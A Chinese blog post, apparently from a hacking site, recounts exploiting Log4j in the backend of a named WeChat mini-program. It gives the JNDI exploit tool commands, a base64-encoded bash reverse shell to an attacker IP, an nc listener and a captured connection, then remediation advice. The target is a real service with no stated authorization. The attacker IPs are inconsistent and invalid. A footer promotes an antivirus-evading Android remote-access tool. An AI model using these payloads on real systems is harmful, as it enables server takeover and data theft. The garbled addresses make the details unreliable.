概述

近期在对”美孚养护达人”微信小程序进行安全测试时,发现其后台系统存在严重的Log4j漏洞(CVE-2021-44228)。本文详细记录了漏洞发现、验证和利用的全过程,旨在为安全研究人员提供参考,同时提醒企业及时修补此类高危漏洞。

漏洞发现过程



资产收集:

通过微信小程序抓包获取到两个关键域名:winsafe.cn和growingio.com

使用nuclei扫描工具对这两个域名的资产进行扫描

漏洞识别

扫描结果显示系统存在Log4j远程代码执行漏洞

使用dnslog.cn进行初步验证,确认漏洞存在

漏洞利用技术细节



利用工具准备

我们借用一下莫大神写的exp:GitHub – welk1n/JNDI-Injection-Exploit: JNDI注入测试工具(生成JNDI链

接的工具可以启动多个服务器来利用JNDI注入漏洞,如Jackson、Fastjson等)

使用了GitHub上welk1n开发的JNDI注入测试工具:

git clone https://github.com/welk1n/JNDI-Injection-Exploit.git

cd JNDI-Injection-Exploit

mvn clean package -DskipTests攻击执行

启动JNDI服务器并生成恶意负载:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar \

-C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDIuNjcuOTIvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}" \

-A "110.412.67.92"该命令会生成多个JNDI链接,针对不同JDK环境:

rmi://110.412.67.92:1099/22atzd

ldap://110.412.67.92:1389/22atzd反向Shell建立

攻击者在110.42.67.912服务器上监听7777端口:

nc -lvp 7777当漏洞被触发时,成功获取到反向shell连接:

Connection received on 106.75.122.90 51048漏洞危害分析

完全系统控制:攻击者可获得服务器完全控制权限

数据泄露风险:可访问服务器上的所有数据

横向移动可能:可作为跳板攻击内网其他系统

持久化威胁:可植入后门维持长期访问

修复建议

立即行动:

升级Log4j至最新安全版本(2.17.1或更高)

检查系统是否已被入侵,排查可疑账户和进程

缓解措施:

设置log4j2.formatMsgNoLookups=true

移除JndiLookup类:zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class

长期防护:

建立漏洞扫描和补丁管理流程

实施网络隔离,限制不必要的出站连接

加强日志监控,检测异常JNDI请求

总结

此案例展示了Log4j漏洞在实际系统中的危害性。该漏洞利用门槛低但危害极大,企业应高度重视此类广泛存在的通用组件漏洞。安全团队需要持续监控第三方组件安全状况,建立快速响应机制,防止类似事件发生。

注:本文仅用于安全研究目的,未经授权对系统进行测试属于违法行为。发现漏洞应及时通过正规渠道报告给相关厂商。

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容